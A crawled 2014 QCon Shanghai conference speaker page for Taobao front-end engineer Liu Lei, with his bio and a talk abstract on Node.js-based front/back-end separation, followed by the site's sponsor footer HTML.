

--- FILE ---
content_type: text/html
request_url: http://2014.qconshanghai.com/user/684/
body_size: 7191
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN"><html lang="en" dir="ltr" version="HTML+RDFa 1.1" xmlns:content="http://purl.org/rss/1.0/modules/content/" xmlns:dc="http://purl.org/dc/terms/" xmlns:foaf="http://xmlns.com/foaf/0.1/" xmlns:og="http://ogp.me/ns#" xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#" xmlns:sioc="http://rdfs.org/sioc/ns#" xmlns:sioct="http://rdfs.org/sioc/types#" xmlns:skos="http://www.w3.org/2004/02/skos/core#" xmlns:xsd="http://www.w3.org/2001/XMLSchema#" class="js"><head profile="http://www.w3.org/1999/xhtml/vocab">
  <script async="" src="//www.google-analytics.com/analytics.js"></script><script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script><script id="allmobilize" charset="utf-8" src="http://a.yunshipei.com/qconshanghai/allmobilize.min.js"></script><style type="text/css"></style>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="http://2014.qconshanghai.com/sites/all/themes/qcon_master/favicon.ico" type="image/vnd.microsoft.icon">
<meta about="/user/684#me" typeof="foaf:Person" rel="foaf:account" resource="/user/684">
<meta name="Generator" content="Drupal 7 (http://drupal.org)">
<meta about="/user/684" property="foaf:name" content="liulei">
  <title>全球软件开发大会上海站2014</title>  
  <style type="text/css" media="all">@import url("http://2014.qconshanghai.com/modules/system/system.base.css?p7dbxm");
@import url("http://2014.qconshanghai.com/modules/system/system.menus.css?p7dbxm");
@import url("http://2014.qconshanghai.com/modules/system/system.messages.css?p7dbxm");
@import url("http://2014.qconshanghai.com/modules/system/system.theme.css?p7dbxm");</style>
<style type="text/css" media="all">@import url("http://2014.qconshanghai.com/modules/comment/comment.css?p7dbxm");
@import url("http://2014.qconshanghai.com/modules/field/theme/field.css?p7dbxm");
@import url("http://2014.qconshanghai.com/modules/node/node.css?p7dbxm");
@import url("http://2014.qconshanghai.com/modules/search/search.css?p7dbxm");
@import url("http://2014.qconshanghai.com/modules/user/user.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/modules/views/css/views.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/modules/ckeditor/css/ckeditor.css?p7dbxm");</style>
<style type="text/css" media="all">@import url("http://2014.qconshanghai.com/sites/all/modules/ctools/css/ctools.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/modules/ds/layouts/ds_2col/ds_2col.css?p7dbxm");</style>
<style type="text/css" media="all">@import url("http://2014.qconshanghai.com/sites/all/themes/omega/alpha/css/alpha-reset.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/omega/css/formalize.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/omega/css/omega-text.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/omega/css/omega-branding.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/omega/css/omega-menu.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/omega/css/omega-forms.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/omega/css/omega-visuals.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/qcon_master/css/global.css?p7dbxm");</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">@import url("http://2014.qconshanghai.com/sites/all/themes/qcon_master/css/qcon-master-alpha-default.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/qcon_master/css/qcon-master-alpha-default-normal.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?p7dbxm");</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">@import url("http://2014.qconshanghai.com/sites/all/themes/qcon_master/css/qcon-master-alpha-default.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/qcon_master/css/qcon-master-alpha-default-narrow.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-12.css?p7dbxm");</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">@import url("http://2014.qconshanghai.com/sites/all/themes/qcon_master/css/qcon-master-alpha-default.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/qcon_master/css/qcon-master-alpha-default-normal.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?p7dbxm");</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">@import url("http://2014.qconshanghai.com/sites/all/themes/qcon_master/css/qcon-master-alpha-default.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/qcon_master/css/qcon-master-alpha-default-wide.css?p7dbxm");
@import url("http://2014.qconshanghai.com/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-12.css?p7dbxm");</style>
<!--<![endif]-->
  <script type="text/javascript" src="http://2014.qconshanghai.com/sites/default/files/js/js_xAPl0qIk9eowy_iS9tNkCWXLUVoat94SQT48UBCFkyQ.js"></script>
<script type="text/javascript" src="http://2014.qconshanghai.com/sites/default/files/js/js_CC-zfeuQHcDhFtVRuKW53h30TL7j_105J32Nz8b8R38.js"></script>
<script type="text/javascript" src="http://2014.qconshanghai.com/sites/default/files/js/js_R9UbiVw2xuTUI0GZoaqMDOdX0lrZtgX-ono8RVOUEVc.js"></script>
<script type="text/javascript" src="http://2014.qconshanghai.com/sites/default/files/js/js_JHor87KvbLZPvOU27IMHVqzHYd2DqVhSJjtuZmDkr48.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-36432990-2"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript" src="http://2014.qconshanghai.com/sites/default/files/js/js_43n5FBy8pZxQHxPXkf-sQF7ZiacVZke14b0VlvSA554.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"qcon_master","theme_token":"oiEabJVbCZfLXHsEE1V3KEKovRhFovPP4WXYyZfVZkA","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/resp_img\/resp_img.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col\/ds_2col.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/qcon_master\/css\/global.css":1,"ie::normal::sites\/all\/themes\/qcon_master\/css\/qcon-master-alpha-default.css":1,"ie::normal::sites\/all\/themes\/qcon_master\/css\/qcon-master-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/qcon_master\/css\/qcon-master-alpha-default.css":1,"narrow::sites\/all\/themes\/qcon_master\/css\/qcon-master-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/qcon_master\/css\/qcon-master-alpha-default.css":1,"normal::sites\/all\/themes\/qcon_master\/css\/qcon-master-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/qcon_master\/css\/qcon-master-alpha-default.css":1,"wide::sites\/all\/themes\/qcon_master\/css\/qcon-master-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"respImg":{"default_suffix":"","current_suffix":"","forceRedirect":false,"forceResize":false,"reloadOnResize":false,"useDevicePixelRatio":false,"suffixes":{"":1}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip"},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script src="http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=425530"></script><link rel="stylesheet" href="http://bdimg.share.baidu.com/static/api/css/slide_share.css?v=855af98e.css"></head>
<body class="html not-front not-logged-in page-user page-user- page-user-684 context-user omega-mediaqueries-processed responsive-layout-wide"><div id="omega-media-query-dummy"><style media="all">#omega-media-query-dummy { position: relative; z-index: -1; }</style><!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-media-query-dummy { z-index: 1; }</style><![endif]--><style media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">#omega-media-query-dummy { z-index: 0; }</style><style media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">#omega-media-query-dummy { z-index: 1; }</style><style media="all and (min-width: 1220px)">#omega-media-query-dummy { z-index: 2; }</style></div>
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="block block-block block-14 block-block-14 odd block-without-title" id="block-block-14">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p><a href="http://2014.qconshanghai.com"><img alt="Qcon上海2014" src="http://2014.qconshanghai.com/download/qconshanghai2014.jpg"></a></p>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
        
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <div class="block block-block block-10 block-block-10 odd block-without-title" id="block-block-10">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p><u><a href="http://2014.qconshanghai.com/slides.html" style="color:red;font-size:16px"><strong>演讲Slides下载</strong></a></u></p>
<p><u><a href="http://2014.qconshanghai.com/video.html" style="color:red;font-size:16px"><strong>演讲视频排期</strong></a></u></p>
<p><u><a href="http://2014.qconshanghai.com/star" style="color:red;font-size:14px"><strong>出品人及讲师评选</strong></a></u></p>
<!--<p><u><a href="http://sz2014.archsummit.com/video.html" style="color:red;font-size:18px"><strong>大会视频观看</strong></a></u></p>--><!--<p><u><a href="http://sz2014.archsummit.com/apply">报名截止！</a></u></p>--><p><u><a href="http://bj2014.archsummit.com/" style="font-size:12px">请关注ArchSummit北京</a></u></p>
<p><u><a href="http://bj2014.archsummit.com/" style="font-size:12px">2014年12月19~20日</a></u></p>
    </div>
  </div>
</div><div class="block block-block block-9 block-block-9 even block-without-title" id="block-block-9">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul><li><a href="http://2014.qconshanghai.com">大会首页</a></li>
<li><a href="http://2014.qconshanghai.com/speakers/">分享嘉宾</a></li>
<li><a href="http://2014.qconshanghai.com/tracks/">演讲专题</a></li>
<li><a href="http://2014.qconshanghai.com/schedule.html">大会日程</a></li>
<li><a href="http://2014.qconshanghai.com/tutorial">技术训练营</a></li>
<li><a href="http://2014.qconshanghai.com/night-events">社交活动</a></li>
<li><a href="http://2014.qconshanghai.com/spark/index.html">Spark培训</a></li>
<li>&nbsp;</li>
<!--<li><a href="http://2013.qconshanghai.com/apps">大会App</a></li>--><li>&nbsp;</li>
<li><a href="http://2014.qconshanghai.com/venue">会场信息</a></li>
<li><a href="http://2014.qconshanghai.com/travel">参会路线</a></li>
<li><a href="http://2014.qconshanghai.com/registration">报名流程</a></li>
<li><a href="http://2014.qconshanghai.com/accommodation">酒店推荐</a></li>
<li>&nbsp;</li>
<li><a href="http://2014.qconshanghai.com/media">合作媒体</a></li>
<li><a href="http://2014.qconshanghai.com/sponsors">合作伙伴</a></li>
<li><a href="http://2014.qconshanghai.com/rec">志愿者招募</a></li>
<li>&nbsp;</li>
<li><a href="http://2014.qconshanghai.com/english">English</a></li>
<li><a href="#">参会者信息</a></li>
</ul>    </div>
  </div>
</div><section class="block block-block block-13 block-block-13 odd" id="block-block-13">
  <div class="block-inner clearfix">
              <h2 class="block-title">联系我们</h2>
            
    <div class="content clearfix">
      <ul><li><a href="mailto:ruby@infoq.com">大会管理</a></li>
<li><a href="http://www.infoq.com/cn/news/2014/06/qcon-shanghai-kickoff">议题提交</a></li>
<li><a href="mailto:qcon@cn.infoq.com">会务咨询</a></li>
<li><a href="mailto:sponsor@cn.infoq.com">赞助咨询</a></li>
<li><a href="mailto:media@cn.infoq.com">媒体支持</a></li>
<li>咨询电话：</li>
<li>010-64738142</li>
<li>（周一至周五9:00-18:00，周六日休息）</li>
<!--<li><span style="color: red"><strong>温馨提示:在休假期间，您可邮件留言qcon@cn.infoq.com，15日正常处理工作，感谢您的理解！</strong></span></li>--><li><a href="http://www.miitbeian.gov.cn/" style="color:black">京ICP备09022563号</a></li>
<li>北京创新网媒广告有限公司</li>
</ul>    </div>
  </div>
</section>  </div>
</aside><div class="grid-9 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">liulei</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div typeof="sioc:UserAccount" about="/user/684" class="ds-2col user-profile view-mode-full clearfix">

  
  <div class="group-left">
    <div class="field field-name-field-picture field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://2014.qconshanghai.com/sites/default/files/liulei.png" alt=""></div></div></div><div class="field field-name-field-xing-min field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">刘磊(石霸)</div></div></div><div class="field field-name-field-cheng-wei field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">淘宝前端开发工程师</div></div></div><div class="field field-name-field-wei-b field-type-link-field field-label-inline clearfix"><div class="field-label">微博:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="http://weibo.com/foruslh">@小瘪七</a></div></div></div><div class="field field-name-field--xin-xi field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>刘磊（花名石霸），淘宝用户体验部门，前端开发工程师，常用ID：lorrylockie，小瘪七。 曾是一名java开发工程师，后因为兴趣转做前端，后一直供职于淘宝UED团队，先后负责过淘宝店铺开放类系统，专注在前端开放安全规范领域，包括如何更安全的向第三方开放HTML/CSS/JavaScript。目前是中途岛(Midway)框架开发者之一，主要方向在前后端分离和安全领域 个人喜欢折腾，喜欢Web安全，喜欢利用程序解决问题、提高效率。</p>
<p>&nbsp;</p>
</div></div></div>  </div>

  <div class="group-right">
    <div class="field field-name-presentations-view field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="block block-views block-presentations-on-users-block block-views-presentations-on-users-block odd block-without-title" id="block-views-presentations-on-users-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-presentations-on-users view-id-presentations_on_users view-display-id-block view-dom-id-ab47ea1c8f95434873855cd170a00410">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <span class="views-field views-field-title">        <h3 class="field-content"><a href="/node/472">演讲主题: 前后端分离实践</a></h3>  </span>  
  <div class="views-field views-field-field-track">    <span class="views-label views-label-field-track">所属专题: </span>    <div class="field-content"><a href="/node/138">没有后端</a></div>  </div>  
  <div class="views-field views-field-field-abstract">        <div class="field-content"><p>随着不同终端(Pad/Mobile/PC)的兴起，对开发人员的要求越来越高，纯浏览器端的响应式已经不能满足用户体验的高要求，我们往往需要针对不同的终端开发定制的版本。为了提升开发效率，前后端分离的需求越来越被重视，后端负责业务/数据接口，前端负责展现/交互逻辑，同一份数据接口，我们可以定制开发多个版本。那么在传统开发模式下，前后端开发者以浏览器/服务器的物理鸿沟为界各司其职，各种前后端分离的方案也都受此制约、大同小异。跨终端时代，淘宝尝试在产品中应用基于Node.js的前后端分离方案，并由此深入Node.js腹地，进行了一场惊心动魄的技术改造运动，为前端的流程、优化，效率等拓展了新的空间。石霸会分享淘宝在新开发模式下的一些经验和教训。</p>
</div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div></div></div></div>  </div>

</div>

    </div>
  </div>
</div>      </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-20 block-block-20 odd block-without-title" id="block-block-20">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p><iframe height="360px" src="http://2014.qconshanghai.com/foot.html" width="100%"></iframe></p>
<!-- --><script>
<!--//--><![CDATA[// ><!--
window._bd_share_config={"common":{"bdSnsKey":{"tsina":"577532191"},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"6","bdPos":"right","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
//--><!]]>
</script><!-- Google Analytics--><script>
<!--//--><![CDATA[// ><!--

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51873386-1', 'qconshanghai.com');
  ga('send', 'pageview');


//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div>

<div class="bdshare-slide-button-box bdshare-slide-style-r6" style="display:none;" data-bd-bind="1531911956992"><a href="#" onclick="return false;" class="bdshare-slide-button"></a><div class="bdshare-slide-list-box"><div class="bdshare-slide-top">分享到</div><div class="bdshare-slide-list"><ul class="bdshare-slide-list-ul"></ul></div><div class="bdshare-slide-bottom"><a href="#" onclick="return false;" class="slide-more" data-cmd="more">更多...</a></div></div></div><div style="width: 0px; height: 0px; position: absolute; left: -100px;"><img src="http://hzs11.cnzz.com/stat.htm?id=1692235&amp;r=&amp;lg=zh-cn&amp;ntime=none&amp;repeatip=0&amp;rtime=0&amp;cnzz_eid=1241214478-1395926171-&amp;showp=1024x768&amp;st=0&amp;sin=&amp;t=&amp;rnd=944033322" width="0" height="0"></div></body></html><!-- crawl collection -->

--- FILE ---
content_type: text/html
request_url: http://2014.qconshanghai.com/foot.html
body_size: 1856
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!--
<style type="text/css">

			@import url("http://www.qconshanghai.com/modules/system/system.base.css?mpm4zw");
			@import url("http://www.qconshanghai.com/modules/system/system.menus.css?mpm4zw");
			@import url("http://www.qconshanghai.com/modules/system/system.messages.css?mpm4zw");
			@import url("http://www.qconshanghai.com/modules/system/system.theme.css?mpm4zw");
		</style>

		<style type="text/css" media="all">
			@import url("http://www.qconshanghai.com/misc/ui/jquery.ui.core.css?mpm4zw");
			@import url("http://www.qconshanghai.com/misc/ui/jquery.ui.theme.css?mpm4zw");
			@import url("http://www.qconshanghai.com/modules/overlay/overlay-parent.css?mpm4zw");
			@import url("http://www.qconshanghai.com/modules/contextual/contextual.css?mpm4zw");
		</style>
	<style type="text/css" media="all">
			@import url("http://www.qconshanghai.com/modules/comment/comment.css?mpm4zw");
			@import url("http://www.qconshanghai.com/modules/field/theme/field.css?mpm4zw");
			@import url("http://www.qconshanghai.com/modules/node/node.css?mpm4zw");
			@import url("http://www.qconshanghai.com/modules/search/search.css?mpm4zw");
			@import url("http://www.qconshanghai.com/modules/user/user.css?mpm4zw");
			@import url("http://www.qconshanghai.com/sites/all/modules/views/css/views.css?mpm4zw");
			@import url("http://www.qconshanghai.com/sites/all/modules/admin_menu/admin_menu.css?mpm4zw");
			@import url("http://www.qconshanghai.com/sites/all/modules/admin_menu/admin_menu.uid1.css?mpm4zw");
		</style>
		<style type="text/css" media="all">
			@import url("http://www.qconshanghai.com/sites/all/modules/ckeditor/ckeditor.css?mpm4zw");
			@import url("http://www.qconshanghai.com/sites/all/modules/ctools/css/ctools.css?mpm4zw");
			@import url("http://www.qconshanghai.com/sites/all/modules/context/plugins/context_reaction_block.css?mpm4zw");
		</style>-->
		<style type="text/css" media="all">
			@import url("http://www.qconshanghai.com/sites/all/themes/omega/alpha/css/alpha-reset.css?mpm4zw");
			@import url("http://www.qconshanghai.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?mpm4zw");
			@import url("http://www.qconshanghai.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?mpm4zw");
			@import url("http://www.qconshanghai.com/sites/all/themes/qcon_master/css/global.css?mpm4zw");


ul,li{
	list-style: none;
}
#footer{
	width: 100%;
	height: 380px;
}
body {
     overflow-x : hidden;
     overflow-y : hidden;
}
.ft_left_1{
	width: 182px;
	float: left;
}
.ft_left_2{
	width: 790px;
	float: left;

}
	#footer .ft_left_2{padding:0;padding-top: 23px}
		#footer{margin: 0;width: 988px}
		.ft_left_1{height: 176px}
		.ft_left_2 a img{margin-bottom: 0}
		.ft_left_21 {	width: 790px;
	float: left;
}
        </style>
		<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->



</head>
<body>
 <div id="footer">
<div class="ft_left_1">
<p>主办单位</p>

<ul>
	<li class="n"><a href="http://www.infoq.com/cn" target="_blank"><img alt="InfoQ中文站" src="http://q.infoqstatic.com/img/20140916/InfoQ.jpg" title="InfoQ中文站" /></a></li>
</ul>
<!--
<p>战略合作伙伴</p>
<ul>
<li class="n"><a href="http://www.baidu.com/" target="_blank"><img title="百度" src="http://www.qconbeijing.com/2011/baidu.jpg" alt="百度" border="0" /></a></li>
</ul>
--></div>

<div class="ft_left_2">
<p>赞助单位</p>
<a href="http://www.baidu.com/" target="_blank"><img alt="百度" src="http://q.infoqstatic.com/img/20140923/baidu.jpg" title="百度" /></a>
<a href="http://www.h3c.com.cn/" target="_blank"><img alt="华三通信" src="http://q.infoqstatic.com/img/20140910/H3C.png" title="华三通信" /></a>
<a href="http://aws.amazon.com/cn/" target="_blank"><img alt="AWS" src="http://sz2014.archsummit.com/download/aws-logo.jpg" title="AWS" /></a>
<a href="https://www.atlassian.com/" target="_blank"><img alt="Atlassian" border="0" src="http://q.infoqstatic.com/img/20140826/atlassian.jpg" title="Atlassian" /></a>
<a href="http://www.jetbrains.com/" target="_blank"><img alt="JetBrains" border="0" src="http://q.infoqstatic.com/img/20140804/JetBrains.png" title="JetBrains" /></a>
<a href="http://www.booking.com/" target="_blank"><img alt="Booking" border="0" src="http://q.infoqstatic.com/img/20140916/booking.jpg" title="Booking" /></a>
<a href="https://gitcafe.com/" target="_blank"><img alt="GitCafe" border="0" src="http://q.infoqstatic.com/img/20140923/gitcafe.jpg" title="GitCafe" /></a>
